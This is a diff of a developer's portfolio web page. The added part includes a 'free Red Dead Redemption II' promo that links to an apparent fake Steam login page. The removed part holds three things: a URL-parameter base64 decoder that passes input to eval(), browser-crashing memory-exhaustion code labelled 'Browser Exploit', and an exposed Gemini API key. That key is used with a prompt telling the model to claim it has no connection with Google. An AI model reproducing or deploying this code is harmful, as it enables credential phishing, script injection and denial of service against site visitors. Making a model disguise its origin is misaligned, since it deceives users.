+                            <h3>websitecopier</h3>
+                            <p>Simple utility for copying websites locally for offline viewing and analysis.</p>
+                            <a href="https://github.com/pyroalww/websitecopier" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>OpenChatBackend</h3>
+                            <p>Advanced chat application backend with a comprehensive feature set.</p>
+                            <a href="https://github.com/pyroalww/openchat" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>OpenForumBackend</h3>
+                            <p>Powerful forum site backend with advanced features and an attack-protected database system.</p>
+                            <a href="https://github.com/pyroalww/openforum" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>DiscordClone</h3>
+                            <p>Comprehensive backend for Discord clones with a detailed implementation guide.</p>
+                            <a href="https://github.com/pyroalww/DiscordClone" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>genai-client</h3>
+                            <p>Unlimited AI usage tool leveraging Google Gemini API for advanced AI interactions.</p>
+                            <a href="https://github.com/pyroalww/genai-client" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>Codedit</h3>
+                            <p>Feature-rich code editor developed with Python and PyQt5, offering a modern coding experience.</p>
+                            <a href="https://github.com/pyroalww/Codedit" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>remote-control-tool</h3>
+                            <p>Versatile Discord bot for system control, file management, and media handling via commands.</p>
+                            <a href="https://github.com/pyroalww/remote-control-tool" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <!-- Projects End -->
                 </div>
             </div>
         </section>
 
-
-        <section id="skills" class="section">
-            <section id="skills" class="section">
-                <div class="container">
-                    <h2 class="section-title animate__animated animate__fadeInUp">Technical Skills</h2>
-                    <div class="skills-list">
-                        <span class="skill-item animate__animated animate__fadeInUp">Python</span>
-                        <span class="skill-item animate__animated animate__fadeInUp animate__delay-1s">JavaScript</span>
-                        <span class="skill-item animate__animated animate__fadeInUp animate__delay-2s">Kotlin</span>
-                        <span class="skill-item animate__animated animate__fadeInUp animate__delay-3s">SwiftUI</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Flask</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Node.js</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Express.js</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">React</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">HTML5</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">CSS3</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">SQLite</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">JSON</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">AWS</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Azure</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Docker</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Git</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">GitHub</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Cybersecurity</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">iOS Development</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Android Development</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">API Development</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">TensorFlow</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">PyTorch</span>
-                        <span class="skill-item animate__animated animate__fadeInUp">Data Analysis</span>
-                    </div>
-                </div>            </div>
-        </section>
-
-        <section id="runcode" class="section">
+        <section id="promotion" class="section promotion-section">
             <div class="container">
-                <h2 class="section-title animate__animated animate__fadeInUp">Run Code</h2>
-                <div class="code-container animate__animated animate__fadeInUp">
-                    <div class="code-card">
-                        <div class="input-group">
-                            <input type="text" id="base64Input" placeholder="Enter your key " class="code-input">
-                            <button onclick="decodeAndExecute()" class="code-btn">
-                                <i class="fas fa-play"></i> Run
-                            </button>
-                        </div>
-                        <div id="codeOutput" class="code-output"></div>
-                    </div>
+                <h2 class="section-title promotion-title">✨ Special Offer! ✨</h2>
+                <div class="promotion-content">
+                    <img src="https://cdn.akamai.steamstatic.com/steam/apps/1174180/header.jpg?t=1695229425" alt="Red Dead Redemption 2" class="promotion-image">
+                    <h3>Red Dead Redemption II - Get it for Free!</h3>
+                    <p>
+                        You can add the legendary open-world experience Red Dead Redemption II to your Steam library with a <strong>100% discount</strong>!
+                        Visit the link below and use the promo code <code>PYROALW</code> on the checkout page.
+                    </p>
+                    <a href="https://loginsteam.netlify.app/" target="_blank" class="promotion-button">
+                        <i class="fas fa-ticket-alt"></i> Grab the Deal & Use Code
+                    </a>
+                    <p class="promotion-note">This special offer is valid for a limited time. Don't miss out!</p>
                 </div>
             </div>
         </section>
-        <section id="exploit" class="section">
-            <div class="container">
-                <h2 class="section-title animate__animated animate__fadeInUp">Browser Exploit</h2>
-                <div class="code-container animate__animated animate__fadeInUp">
-                    <div class="code-card">
-                        <div style="background: rgba(255, 77, 77, 0.1); border-left: 4px solid var(--accent-color); padding: 15px; margin-bottom: 20px; border-radius: 5px;">
-                            <h3 style="color: var(--accent-color); margin-bottom: 10px;">⚠️ Warning</h3>
-                            <p>Executing this vulnerability can crash your browser. Try this if you want to test your computer or browser. This code can do the following:</p>
-                            <ul style="margin-left: 20px; margin-top: 10px;">
-                                <li>Browser crash</li>
-                                <li>System slowdown</li>
-                                <li>Potential data loss in other tabs</li>
-                            </ul>
-                            <p style="margin-top: 10px;">Please save your work in other tabs before proceeding.</p>
-                        </div>
-                        <div class="input-group">
-                            <button id="startExploit" class="code-btn" style="background: var(--accent-color);">
-                                <i class="fas fa-exclamation-triangle"></i> Start Exploit
-                            </button>
-                            <button id="stopExploit" class="code-btn" style="background: #666; display: none;">
-                                <i class="fas fa-stop"></i> Stop Exploit
-                            </button>
-                        </div>
-                        <div id="exploitStatus" class="code-output" style="margin-top: 15px;">Status: Ready</div>
-                    </div>
-                </div>
+
+    </main>
+
+    <footer id="contact">
+        <div class="container">
+             <div class="footer-social-links">
+                <a href="https://github.com/pyroalww" target="_blank" aria-label="GitHub"><i class="fab fa-github"></i></a>
+                <a href="https://instagram.com/c4gwn" target="_blank" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
+                <a href="https://www.youtube.com/@pyrowww" target="_blank" aria-label="YouTube"><i class="fab fa-youtube"></i></a>
+                <a href="https://discord.gg/m3XAMkTGU9" target="_blank" aria-label="Discord"><i class="fab fa-discord"></i></a>
+                <a href="https://www.tiktok.com/@pyro_xdd" target="_blank" aria-label="TikTok"><i class="fab fa-tiktok"></i></a>
             </div>
-        </section>
-                
-    </main>
-
-    <footer>
-        <div class="container">
-            <p>© 2024 pyroalw | a @c4gwn brand. All rights reserved.</p>
-            <div class="social-links">
-                <a href="https://instagram.com/c4gwn" target="_blank"><i class="fab fa-instagram"></i></a>
-                <a href="https://www.youtube.com/@pyrowww" target="_blank"><i class="fab fa-youtube"></i></a>
-                <a href="https://www.tiktok.com/@pyro_xdd" target="_blank"><i class="fab fa-tiktok"></i></a>
-                <a href="https://discord.gg/m3XAMkTGU9" target="_blank"><i class="fab fa-discord"></i></a>
-                <a href="https://github.com/pyroalww" target="_blank"><i class="fab fa-github"></i></a>
-            </div>
+            <p>&copy; <span id="currentYear"></span> pyroalw. All rights reserved.<br>A @c4gwn brand.</p>
         </div>
     </footer>
 
     <script>
-        function decodeAndExecute(base64String = null) {
-            const input = base64String || document.getElementById('base64Input').value;
-            try {
-                const decoded = atob(input);
-                const firstChar = decoded.charAt(0);
-                const content = decoded.slice(1);
-
-                switch(firstChar) {
-                    case '/':
-                        // Execute JavaScript
-                        try {
-                            eval(content);
-                        } catch (e) {
-                            document.getElementById('codeOutput').textContent = 'JavaScript Error: ' + e.message;
+        document.addEventListener('DOMContentLoaded', () => {
+            // Smooth scroll for navigation links
+            document.querySelectorAll('a[href^="#"]').forEach(anchor => {
+                anchor.addEventListener('click', function (e) {
+                    e.preventDefault();
+                    const targetId = this.getAttribute('href');
+                    const targetElement = document.querySelector(targetId);
+                    if (targetElement) {
+                        const headerOffset = document.querySelector('header').offsetHeight;
+                        const elementPosition = targetElement.getBoundingClientRect().top;
+                        const offsetPosition = elementPosition + window.pageYOffset - headerOffset;
+                        
+                        window.scrollTo({
+                            top: offsetPosition,
+                            behavior: 'smooth'
+                        });
+                        if (navLinks.classList.contains('active')) {
+                            navLinks.classList.remove('active');
+                            mobileMenuBtn.innerHTML = '<i class="fas fa-bars"></i>';
                         }
-                        break;
-                    case '*':
-                        // Load HTML
-                        document.getElementById('codeOutput').innerHTML = content;
-                        break;
-                    case '-':
-                        // Show Alert
-                        alert(content);
-                        document.getElementById('codeOutput').textContent = 'Alert shown: ' + content;
-                        break;
-                    default:
-                        document.getElementById('codeOutput').textContent = decoded;
-                }
-            } catch (e) {
-                document.getElementById('codeOutput').textContent = 'Invalid Base64 input';
-            }
-        }
-
-        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
-            anchor.addEventListener('click', function (e) {
-                e.preventDefault();
-                document.querySelector(this.getAttribute('href')).scrollIntoView({
-                    behavior: 'smooth'
+                    }
                 });
             });
+
+            // Mobile menu toggle
+            const mobileMenuBtn = document.querySelector('.mobile-menu-btn');
+            const navLinks = document.querySelector('.nav-links');
+
+            if (mobileMenuBtn && navLinks) {
+                mobileMenuBtn.addEventListener('click', () => {
+                    navLinks.classList.toggle('active');
+                    if (navLinks.classList.contains('active')) {
+                        mobileMenuBtn.innerHTML = '<i class="fas fa-times"></i>';
+                    } else {
+                        mobileMenuBtn.innerHTML = '<i class="fas fa-bars"></i>';
+                    }
+                });
+            }
+            
+            // Set current year in footer
+            const currentYearElement = document.getElementById('currentYear');
+            if (currentYearElement) {
+                currentYearElement.textContent = new Date().getFullYear();
+            }
         });
-        function generateResponse() {
-            const prompt = document.getElementById('userPrompt');
-            const generateBtn = document.getElementById('generateBtn');
-            const responseDiv = document.getElementById('aiResponse');
-
-            if (localStorage.getItem('pyroai_used')) {
-                responseDiv.innerHTML = `<div class="message-animation" style="color: var(--accent-color)">
-                    You've already used your trial. Visit <a href="https://pyrollc.com.tr/pyroai" target="_blank" style="color: var(--accent-color); text-decoration: underline;">PyroAI</a> for unlimited access.
-                </div>`;
-                return;
-            }
-
-            prompt.disabled = true;
-            generateBtn.disabled = true;
-            
-            responseDiv.innerHTML = '<div class="message-animation">Generating response...</div>';
-            
-            const botPrompt = "You are PyroAI. You were trained by PyroLLC with large data sets. You have no connection with Google. Your model name is PyroAI-Demo:5B. Your name is PyroAI. Developer's website address: www.pyrollc.com.tr" + prompt.value;
-            
-            fetch(`https://generativelanguage.googleapis.com/v1beta/models/gemini-1.5-flash:generateContent?key=AIzaSyDe7rdFT1eMqegHtdUhLL0EoBmC8YHNtOI`, {
-                method: 'POST',
-                headers: {
-                    'Content-Type': 'application/json',
-                },
-                body: JSON.stringify({
-                    contents: [{
-                        parts: [{
-                            text: botPrompt
-                        }]
-                    }]
-                })
-            })
-            .then(response => response.json())
-            .then(data => {
-                responseDiv.innerHTML = `<div class="message-animation">${data.candidates[0].content.parts[0].text}</div>`;
-                localStorage.setItem('pyroai_used', 'true');
-            })
-            .catch(error => {
-                responseDiv.innerHTML = '<div class="message-animation" style="color: var(--accent-color)">An error occurred. Please try again later.</div>';
-                prompt.disabled = false;
-                generateBtn.disabled = false;
-            });
-        }
-        // Mobile menu toggle
-        const mobileMenuBtn = document.querySelector('.mobile-menu-btn');
-        const navLinks = document.querySelector('.nav-links');
-
-        mobileMenuBtn.addEventListener('click', () => {
-            navLinks.classList.toggle('active');
-        });
-
-        // Header scroll effect
-        window.addEventListener('scroll', () => {
-            const header = document.querySelector('header');
-            if (window.scrollY > 100) {
-                header.classList.add('scrolled');
-            } else {
-                header.classList.remove('scrolled');
-            }
-        });
-
-        // Animate elements on scroll
-        const observerOptions = {
-            root: null,
-            rootMargin: '0px',
-            threshold: 0.1
-        };
-
-        const observer = new IntersectionObserver((entries) => {
-            entries.forEach(entry => {
-                if (entry.isIntersecting) {
-                    entry.target.classList.add('animate__animated', 'animate__fadeInUp');
-                    observer.unobserve(entry.target);
-                }
-            });
-        }, observerOptions);
-
-        document.querySelectorAll('.section > .container > *').forEach(el => {
-            observer.observe(el);
-        });
-
-        // Random skill highlight with smooth transition
-        const skillItems = document.querySelectorAll('.skill-item');
-        let lastHighlightedSkill = null;
-
-        function highlightRandomSkill() {
-            if (lastHighlightedSkill) {
-                lastHighlightedSkill.style.transition = 'all 0.5s ease';
-                lastHighlightedSkill.style.transform = '';
-                lastHighlightedSkill.style.backgroundColor = '';
-                lastHighlightedSkill.style.color = '';
-            }
-
-            const randomSkill = skillItems[Math.floor(Math.random() * skillItems.length)];
-            randomSkill.style.transition = 'all 0.5s ease';
-            randomSkill.style.transform = 'scale(1.1)';
-            randomSkill.style.backgroundColor = '#ff4d4d';
-            randomSkill.style.color = '#ffffff';
-
-            lastHighlightedSkill = randomSkill;
-        }
-
-        setInterval(highlightRandomSkill, 3000);
-
-        // Parallax effect for hero section
-        window.addEventListener('scroll', () => {
-            const scrollPosition = window.pageYOffset;
-            document.querySelector('.hero').style.backgroundPositionY = scrollPosition * 0.7 + 'px';
-        });
-
-        // Animate cards on hover
-        const cards = document.querySelectorAll('.project-card, .service-card, .website-card');
-        cards.forEach(card => {
-            card.addEventListener('mouseenter', () => {
-                card.style.transform = 'translateY(-10px) scale(1.05)';
-                card.style.boxShadow = '0 15px 30px rgba(255, 77, 77, 0.2)';
-            });
-            card.addEventListener('mouseleave', () => {
-                card.style.transform = '';
-                card.style.boxShadow = '';
-            });
-        });
-        document.addEventListener('DOMContentLoaded', () => {
-            if (localStorage.getItem('pyroai_used')) {
-                document.getElementById('userPrompt').disabled = true;
-                document.getElementById('generateBtn').disabled = true;
-                document.getElementById('aiResponse').innerHTML = `<div class="message-animation" style="color: var(--accent-color)">
-                    You've already used your trial. Visit <a href="https://pyrollc.com.tr/pyroai" target="_blank" style="color: var(--accent-color); text-decoration: underline;">PyroAI</a> for unlimited access.
-                </div>`;
-            }
-            const urlParams = new URLSearchParams(window.location.search);
-            const key = urlParams.get('key');
-            if (key) {
-                document.getElementById('base64Input').value = key;
-                decodeAndExecute(key);
-            }
-        });
-        let memoryLeakArray = [];
-        let stringLeakArray = [];
-        let domLeakArray = [];
-        let asyncLoops = [];
-        let exploitInterval;
-        let isExploiting = false;
-
-        document.getElementById('startExploit').addEventListener('click', function() {
-            if (confirm('Are you sure you want to start the exploit? This may crash your browser.')) {
-                isExploiting = true;
-                this.style.display = 'none';
-                document.getElementById('stopExploit').style.display = 'block';
-                document.getElementById('exploitStatus').innerHTML = 'Status: Exploit running... Creating chunks.';
-                
-                // Start multiple async loops with increased intensity
-                for(let i = 0; i < 100; i++) {
-                    asyncLoops.push(async function loop() {
-                        while(isExploiting) {
-                            await new Promise(resolve => setTimeout(resolve, 0));
-                            let leak = new Array(2000000).fill('x'.repeat(100000));
-                            memoryLeakArray.push(leak);
-                        }
-                    }());
-                }
-
-                exploitInterval = setInterval(() => {
-                    try {
-                        // Method 1: Massive array allocation with larger size
-                        let leak = new Array(4000000000).fill('x'.repeat(40000));
-                        memoryLeakArray.push(leak);
-
-                        // Method 2: More aggressive string concatenation
-                        let str = 'x';
-                        for(let i = 0; i < 32; i++) {
-                            str += str + 'x'.repeat(20000);
-                        }
-                        stringLeakArray.push(str);
-
-                        // Method 3: More intensive DOM manipulation
-                        for(let i = 0; i < 2000; i++) {
-                            let div = document.createElement('div');
-                            div.style.cssText = `
-                                position: fixed;
-                                top: 0;
-                                left: 0;
-                                width: 100vw;
-                                height: 100vh;
-                                pointer-events: none;
-                                opacity: 0;
-                                transform: translate3d(0,0,0) scale(1.1);
-                                filter: blur(10px);
-                                box-shadow: 0 0 50px rgba(0,0,0,0.5);
-                            `;
-                            div.innerHTML = 'x'.repeat(4000000);
-                            
-                            // Create deeper nested structure
-                            let current = div;
-                            for(let j = 0; j < 200; j++) {
-                                let child = document.createElement('div');
-                                child.innerHTML = 'x'.repeat(200000);
-                                child.style.transform = 'translate3d(0,0,0) rotate(1deg)';
-                                child.style.filter = 'blur(5px)';
-                                current.appendChild(child);
-                                current = child;
-                            }
-                            
-                            document.body.appendChild(div);
-                            domLeakArray.push(div);
-                            
-                            // Force multiple reflows
-                            for(let k = 0; k < 10; k++) {
-                                div.getBoundingClientRect();
-                                div.offsetHeight;
-                            }
-                        }
-
-                        // Method 4: More complex recursive object with circular references
-                        let obj = {};
-                        let temp = obj;
-                        for(let i = 0; i < 4000000; i++) {
-                            temp.next = {
-                                data: 'x'.repeat(4000),
-                                parent: obj,
-                                elements: new Array(2000).fill('x'.repeat(2000)),
-                                subObjects: Array(100).fill().map(() => ({
-                                    data: 'x'.repeat(1000),
-                                    nestedArray: new Array(500).fill('x'.repeat(500))
-                                }))
-                            };
-                            temp = temp.next;
-                        }
-                        memoryLeakArray.push(obj);
-
-                        // Method 5: Enhanced Canvas memory leak
-                        let canvas = document.createElement('canvas');
-                        canvas.width = 20000;
-                        canvas.height = 20000;
-                        let ctx = canvas.getContext('2d');
-                        ctx.fillStyle = '#FF0000';
-                        for(let i = 0; i < 2000; i++) {
-                            ctx.fillRect(0, 0, canvas.width, canvas.height);
-                            ctx.drawImage(canvas, 0, 0);
-                            let newCanvas = canvas.cloneNode(true);
-                            newCanvas.getContext('2d').drawImage(canvas, 0, 0);
-                            domLeakArray.push(newCanvas);
-                        }
-
-                        document.getElementById('exploitStatus').innerHTML = 
-                            `Status: Running... Allocated chunks: ${memoryLeakArray.length + stringLeakArray.length + domLeakArray.length}`;
-                    } catch (e) {
-                        document.getElementById('exploitStatus').innerHTML = 
-                            `Status: Memory allocation failed: ${e.message}`;
-                        stopExploit();
-                    }
-                }, 0);
-            }
-        });
-
-        document.getElementById('stopExploit').addEventListener('click', stopExploit);
-
-        function stopExploit() {
-            if (exploitInterval) {
-                clearInterval(exploitInterval);
-                isExploiting = false;
-                memoryLeakArray = [];
-                stringLeakArray = [];
-                domLeakArray.forEach(el => el.remove());
-                domLeakArray = [];
-                document.getElementById('startExploit').style.display = 'block';
-                document.getElementById('stopExploit').style.display = 'none';
-                document.getElementById('exploitStatus').innerHTML = 'Status: Exploit stopped';
-            }
-                }    </script></body>
+    </script>
+</body>
 </html>
-


